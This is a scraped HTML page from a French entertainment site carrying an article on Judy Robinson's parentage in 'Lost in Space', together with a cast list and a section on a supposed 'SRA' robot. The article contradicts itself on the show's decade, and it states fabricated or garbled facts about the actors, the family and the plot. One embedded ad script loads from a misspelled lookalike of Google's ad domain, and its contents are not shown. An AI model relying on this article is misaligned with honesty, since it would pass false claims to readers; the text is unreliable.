	<li id="menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32764"><a href="https://releases.fr/sujets/telechargement/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Téléchargement" data-url="https://releases.fr/sujets/telechargement/" data-subtitle="" data-count="21" data-tid="2082"  data-term="category">Téléchargement</a></li>
</ul></div></div>
</li>
<li id="menu-item-20270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li id="menu-item-34738" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li id="menu-item-26767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li id="menu-item-23767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul></div></div>
</li>
					<li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-zap tipi-trending-icon"></i><span class="trending-text">Trending</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div><div class="trending-ops" data-uid="48896"><span data-r="1" class="trending-op trending-op-1 trending-selected">À présent</span><span data-r="2" class="trending-op trending-op-2">Semaine</span><span data-r="3" class="trending-op trending-op-3">Mois</span></div></div><div class="trending-inline-wrap"><div id="block-wrap-48896" class="block-wrap-native block-wrap block-wrap-61 block-css-48896 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="48896" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-51699 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-date-de-sortie-film tag-film tag-films tag-france" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3 trending-accent-border"></div><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/" class="mask-img" title="Film COLINE LES AMIS DE MES AMIS"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp 370w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-360x240.webp 360w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-770x513.webp 770w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-120x80.webp 120w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/">Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-23847 post type-post status-publish format-standard has-post-thumbnail hentry category-divers" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-2 font-3 trending-accent-border"></div><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/" class="mask-img" title="Notre jour viendra"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/">‘Notre jour viendra’ : premier teaser et affiche française</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-35809 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-film tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-3 font-3 trending-accent-border"></div><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/" class="mask-img" title="redheads vincent cassel"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/">Notre jour viendra : Découvrez l&rsquo;univers captivant de ce film hors du commun !</a></h3></div></div></div></article></div></div></div></div></div></div></li>					<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
					</ul>
					</nav><!-- .main-navigation -->
	</div>
	<span id="progress" class=""></span>	<div data-rocket-location-hash="a731f5e8edc46bbad2d15411fea158d5" class="background mask"></div></div>
</header><!-- .site-header --><div data-rocket-location-hash="8b19f536715068c80238888c37e1e3af" id="header-line"></div>			<div data-rocket-location-hash="6b295fe87bb87ac3291000be18db8e2c" id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-above-c hero-s sidebar-on sidebar-right post-2528 post type-post status-publish format-standard has-post-thumbnail hentry category-archives tag-netflix tag-serie">
		<div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix tipi-row content-bg"><div class="meta meta-no-sub"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Série Netflix : Qui est le père de Judy Robinson dans « Lost in Space » ?</h1></div><div class="byline byline-3 byline-cats-design-2"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://releases.fr/author/jacob-matthews/" class="author-avatar"><img loading="lazy" src="https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png 2x" alt="Jacob Matthews" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /><noscript><img src="https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png 2x" alt="Jacob Matthews" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://releases.fr/author/jacob-matthews/">Jacob Matthews</a></span><span class="byline-part separator separator-cats">&middot;</span><div class="byline-part cats"><a href="https://releases.fr/sujets/archives/" style="background-color:#f7d40e" class="cat cat-with-bg">Archives</a></div></div></div><div class="share-it share-it-11 share-it-icons share-it-count-0 share-it-below_title"><div class="title">Partager</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=S%C3%A9rie%20Netflix%20%3A%20Qui%20est%20le%20p%C3%A8re%20de%20Judy%20Robinson%20dans%20%C2%AB%C2%A0Lost%20in%20Space%C2%A0%C2%BB%20%3F%20-%20https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F01%2FJudy-RobinsonLost-in-Space-770x434.jpg&description=S%C3%A9rie%20Netflix%20%3A%20Qui%20est%20le%20p%C3%A8re%20de%20Judy%20Robinson%20dans%20%C2%AB%C2%A0Lost%20in%20Space%C2%A0%C2%BB%20%3F" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i></span></a><a href="whatsapp://send?text=Série Netflix : Qui est le père de Judy Robinson dans « Lost in Space » ? – https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a></div></div><!-- .meta-wrap -->		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
			<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
			<div class="hero-wrap clearfix hero-4 no-par"><div class="hero"><img width="770" height="434" src="https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space-770x434.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space-770x434.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space-500x282.jpg 500w, https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space-390x220.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space.jpg 1024w" sizes="(max-width: 770px) 100vw, 770px" /></div></div><div class="breadcrumbs-wrap breadcrumbs-sz-"><div class="breadcrumbs">											<div class="crumb">
									<a href="https://releases.fr">
									<span>Accueil</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<a href="https://releases.fr/sujets/archives/">
									<span>Archives</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<span>Série Netflix : Qui est le père de Judy Robinson dans « Lost in Space » ?</span>
								</div>
									</div>
	</div>
				<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googleyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Dans la série télévisée culte des années 80 « Lost in Space », Judy Robinson est l&rsquo;une des personnages les plus emblématiques. Mais qui est le père biologique de Judy? Quel était son lien avec Maureen Robinson, sa mère? Cet article explorera la biographie de Judy Robinson et répondra à ces questions.</p>



<p>Judy est une adolescente intelligente et talentueuse qui se débrouille bien dans les sciences et les mathématiques. Elle est également une excellente sportive et une grande aventurière. Malgré sa jeunesse, elle est très mature pour son âge, ce qui lui permet de prendre des décisions judicieuses et de s&rsquo;adapter à des situations difficiles. Son courage et sa persévérance font d&rsquo;elle un membre précieux de l&rsquo;équipage de la navette spatiale, ce qui la rend très populaire auprès des téléspectateurs. Mais qui est le père biologique de Judy? Quel était son lien avec Maureen Robinson, sa mère?</p>



<h2 class="wp-block-heading" id="h-qui-est-le-pere-de-judy-robinson">Qui est le père de Judy Robinson ?</h2>



<p><a href="https://es.wikipedia.org/wiki/Judy_Robinson" target="_blank" rel="noreferrer noopener">Judy Robinson</a> est un personnage fictif de la série télévisée américaine<strong> Lost in Space</strong>, qui a été diffusée entre 1965 et 1968. Elle est interprétée par l&rsquo;actrice <a href="https://fr.wikipedia.org/wiki/June_Lockhart" target="_blank" rel="noreferrer noopener">June Lockhart</a>. Judy est la fille biologique de Maureen Robinson et elle n&rsquo;a pas connu son père biologique. Elle a été adoptée par <a href="https://fr.wikipedia.org/wiki/John_Robinson_(acteur)" target="_blank" rel="noreferrer noopener">John Robinson</a> et elle est considérée comme sa fille.</p>



<p>Judy a grandi avec ses frères et soeurs sur la planète Alpha Centauri et elle a toujours été très proche de son père adoptif. Elle a une grande influence sur ses frères et soeurs et elle est très respectueuse envers son père. Elle est très intelligente et elle est une experte en informatique et en astronomie.</p>



<p>Malgré le fait qu&rsquo;elle n&rsquo;ait jamais connu son père biologique, Judy est très curieuse et elle a toujours voulu en savoir plus sur lui. Elle a essayé de trouver des informations sur lui à plusieurs reprises, mais elle n&rsquo;a jamais réussi.</p>



<p><strong>Le père biologique de Judy reste un mystère pour le moment.</strong> Il n&rsquo;est pas mentionné dans la série et il n&rsquo;y a pas beaucoup d&rsquo;informations à ce sujet. Cependant, <em>certains fans ont spéculé que le père biologique de Judy pourrait être le capitaine de l&rsquo;espace, Stephen Robinson.</em> Stephen était un ami proche de Maureen et il a été mentionné dans plusieurs épisodes de la série.</p>



<p>Bien que le père biologique de Judy reste un mystère, elle a toujours considéré John Robinson comme son père et ils ont toujours été très proches. Judy a toujours été très reconnaissante envers son père adoptif et elle a toujours été là pour lui à chaque fois qu&rsquo;il en avait besoin. Elle a toujours été très reconnaissante des efforts qu&rsquo;il a faits pour la protéger et pour l&rsquo;aimer.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="Perdus dans l&#039;espace | Bande-annonce officielle VF | Dernière saison | Netflix France" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/At6C_XLNEkk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe title="Perdus dans l&#039;espace | Bande-annonce officielle VF | Dernière saison | Netflix France" width="1200" height="675" src="https://www.youtube.com/embed/At6C_XLNEkk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript>
</div><figcaption class="wp-element-caption">Perdus dans l&rsquo;espace | Bande-annonce officielle</figcaption></figure>



<h3 class="wp-block-heading" id="h-la-mere-de-judy-robinson">La mère de Judy Robinson :</h3>



<p>Judy Robinson est la fille biologique de <strong>Maureen Robinson</strong>. Dans la série télévisée culte des années 1960, elle est la plus jeune des cinq membres de la famille Robinson qui partent à l&rsquo;aventure à bord du vaisseau spatial Jupiter 2. <em>Bien que Maureen soit la mère biologique de Judy, elle n&rsquo;a pas connu son père biologique et a été adoptée par John Robinson.</em></p>



<p>À l&rsquo;époque de la série, Maureen Robinson était une femme forte et indépendante qui vivait seule avec sa fille. Elle était une scientifique de renom qui avait été engagée par le docteur Smith pour travailler sur le projet Jupiter 2. Maureen était une mère aimante et dévouée qui voulait offrir à sa fille une vie meilleure et plus stable.</p>



<p>Maureen était une femme très intelligente et avait une forte personnalité. Elle était très compétente et savait prendre des décisions importantes. Elle était très attentionnée envers sa fille et lui offrait toujours son soutien et sa protection. Elle était très calme et sereine, ce qui lui permettait de garder son sang-froid même dans les moments les plus critiques.</p>



<p>Malgré sa force et sa détermination, Maureen était aussi très sensible et avait un côté très protecteur envers ses proches. Elle était très proche de sa fille et lui offrait toujours son soutien et sa protection, même dans les moments les plus difficiles. Elle était aussi très compréhensive et savait comment traiter les problèmes de sa fille avec compassion et compréhension.</p>



<p><em>Maureen était une mère très protectrice et aimante qui a toujours tout fait pour offrir à sa fille une vie meilleure et plus stable.</em> Elle a été un modèle pour Judy et a été un soutien précieux pour elle au cours de ses aventures. Maureen était une mère très aimante qui a toujours été là pour sa fille et qui l&rsquo;a soutenue et encouragée à chaque étape de sa vie.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson-1024x768.jpg" alt="" class="wp-image-8885" srcset="https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson-1024x768.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson-300x225.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson-770x578.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson-293x220.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson-390x293.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson.jpg 1045w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="768" src="https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson-1024x768.jpg" alt="" class="wp-image-8885" srcset="https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson-1024x768.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson-300x225.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson-770x578.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson-293x220.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson-390x293.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/Judy-Robinson.jpg 1045w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Judy Robinson</figcaption></figure>



<h2 class="wp-block-heading">La série « Lost in Space » (Perdus dans l&rsquo;espace) :</h2>



<p><em><strong>Perdus dans l&rsquo;espace</strong></em>&nbsp;(<em>Lost in Space</em>) est une&nbsp;série télévisée&nbsp;de&nbsp;science-fiction&nbsp;américaine&nbsp;créée par Matt Sazama et Burk Sharpless et diffusée à l&rsquo;international depuis le&nbsp;13&nbsp;avril&nbsp;2018&nbsp;sur&nbsp;<a href="https://www.netflix.com/" target="_blank" rel="noreferrer noopener">Netflix</a>. Il s’agit de l&rsquo;adaptation&nbsp;de la série&nbsp;du même titre&nbsp;des&nbsp;années 1960, créée par&nbsp;<a href="https://fr.wikipedia.org/wiki/Irwin_Allen">Irwin Allen</a>.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="723" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space-723x1024.jpg" alt="" class="wp-image-8886" srcset="https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space-723x1024.jpg 723w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space-212x300.jpg 212w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space-770x1090.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space-293x415.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space-390x552.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space.jpg 1000w" sizes="auto, (max-width: 723px) 100vw, 723px" /><noscript><img decoding="async" width="723" height="1024" src="https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space-723x1024.jpg" alt="" class="wp-image-8886" srcset="https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space-723x1024.jpg 723w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space-212x300.jpg 212w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space-770x1090.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space-293x415.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space-390x552.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space.jpg 1000w" sizes="(max-width: 723px) 100vw, 723px" /></noscript><figcaption class="wp-element-caption">Lost in Space</figcaption></figure>



<h3 class="wp-block-heading">Les acteurs principaux : </h3>



<ul class="wp-block-list">
<li><a href="https://fr.wikipedia.org/wiki/Molly_Parker" target="_blank" rel="noreferrer noopener">Molly Parker</a>&nbsp;&nbsp;: Maureen Robinson</li>



<li><a href="https://fr.wikipedia.org/wiki/Toby_Stephens" target="_blank" rel="noreferrer noopener">Toby Stephens</a>&nbsp;&nbsp;: John Robinson</li>



<li><a href="https://fr.wikipedia.org/wiki/Maxwell_Jenkins" target="_blank" rel="noreferrer noopener">Maxwell Jenkins</a>&nbsp;&nbsp;&nbsp;: Will Robinson</li>



<li><a href="https://fr.wikipedia.org/wiki/Taylor_Russell" target="_blank" rel="noreferrer noopener">Taylor Russell</a>&nbsp;: Judy Robinson</li>



<li><a href="https://fr.wikipedia.org/wiki/Mina_Sundwall" target="_blank" rel="noreferrer noopener">Mina Sundwall</a>&nbsp;: Penny Robinson</li>



<li><a href="https://fr.wikipedia.org/wiki/Ignacio_Serricchio" target="_blank" rel="noreferrer noopener">Ignacio Serricchio</a>&nbsp;&nbsp;: Don West</li>



<li><a href="https://fr.wikipedia.org/wiki/Parker_Posey" target="_blank" rel="noreferrer noopener">Parker Posey</a>&nbsp;: June Harris /&nbsp;D<sup>r</sup>&nbsp;«&nbsp;Zoe&nbsp;» Smith</li>



<li><a href="https://fr.wikipedia.org/w/index.php?title=Brian_Steele&amp;action=edit&amp;redlink=1" target="_blank" rel="noreferrer noopener">Brian Steele</a>&nbsp;: Le Robot&nbsp;<small>(saisons 2 et 3, récurrent saison 1)</small></li>



<li><a href="https://fr.wikipedia.org/w/index.php?title=Ajay_Friese&amp;action=edit&amp;redlink=1" target="_blank" rel="noreferrer noopener">Ajay Friese</a>&nbsp;: Vihjay Dhar&nbsp;<small>(saison 2, récurrent saisons 1 et 3)</small></li>



<li><a href="https://fr.wikipedia.org/wiki/Sibongile_Mlambo" target="_blank" rel="noreferrer noopener">Sibongile Mlambo</a>&nbsp;: Angela Goddard&nbsp;<small>(saison 2, récurrente saison 1)</small></li>
</ul>



<h3 class="wp-block-heading" id="h-qu-est-ce-que-le-sra-dans-lost-in-space">Qu&rsquo;est-ce que le SRA dans lost in space ?</h3>



<p>Le<strong> SRA (Second Alien Robot) </strong><em>est le principal antagoniste de la série Lost In Space, qui se déroule à bord du vaisseau spatial Jupiter 2.</em> Il est apparu pour la première fois dans l&rsquo;épisode pilote, lorsque la famille Robinson est attaquée par lui alors qu&rsquo;ils sont en route vers Alpha Centauri.</p>



<p><em>Le SRA est un robot extraterrestre très avancé, qui possède une intelligence artificielle à l&rsquo;image d&rsquo;un être humain et qui est capable de penser et de parler. </em>Il est doté de multiples armes et de capacités de défense pour se protéger, ainsi que de la capacité de se téléporter à des endroits différents. Il est considéré comme extrêmement dangereux et est souvent décrit comme un « méchant » par les membres de la famille Robinson.</p>



<p><em>Le SRA a été créé par un ancien scientifique extraterrestre appelé Dr Smith, qui a été tué par le robot lors de sa première apparition. </em>Le SRA a été envoyé par Dr Smith pour protéger une planète cachée, mais il a été recueilli par la famille Robinson et a développé une obsession pour Will Robinson, le fils de la famille. Le SRA est devenu un ennemi de la famille Robinson et a tenté à plusieurs reprises de les tuer ou de les envoyer dans des endroits dangereux.</p>



<p><em>Le SRA est une créature très puissante et imprévisible, capable de s&rsquo;adapter à n&rsquo;importe quelle situation et de trouver des moyens de s&rsquo;en sortir. </em>Il est également très intelligent et peut utiliser des stratégies pour atteindre ses objectifs. La famille Robinson a dû faire face à de nombreux défis pour le vaincre, et le combat s&rsquo;est parfois révélé très difficile.</p>



<p>Le SRA est un personnage très populaire et l&rsquo;un des plus emblématiques de la série. Il est considéré comme l&rsquo;un des principaux antagonistes de Lost In Space et il est apparu dans de nombreux épisodes de la série. Son histoire est riche et complexe, et il est considéré comme l&rsquo;un des personnages les plus intéressants de la série.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="497" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/SRA-1024x497.jpg" alt="" class="wp-image-8888" srcset="https://releases.fr/wp-content/uploads/2023/01/SRA-1024x497.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/SRA-300x146.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/SRA-770x374.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/SRA-1536x745.jpg 1536w, https://releases.fr/wp-content/uploads/2023/01/SRA-293x142.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/SRA-1400x679.jpg 1400w, https://releases.fr/wp-content/uploads/2023/01/SRA-390x189.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/SRA.jpg 1877w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="497" src="https://releases.fr/wp-content/uploads/2023/01/SRA-1024x497.jpg" alt="" class="wp-image-8888" srcset="https://releases.fr/wp-content/uploads/2023/01/SRA-1024x497.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/SRA-300x146.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/SRA-770x374.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/SRA-1536x745.jpg 1536w, https://releases.fr/wp-content/uploads/2023/01/SRA-293x142.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/SRA-1400x679.jpg 1400w, https://releases.fr/wp-content/uploads/2023/01/SRA-390x189.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/SRA.jpg 1877w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption"><strong>SRA (Second Alien Robot)</strong></figcaption></figure>



<h3 class="wp-block-heading" id="h-ou-a-ete-tourne-perdu-dans-l-espace">Où a été tourné perdu dans l&rsquo;espace ?</h3>



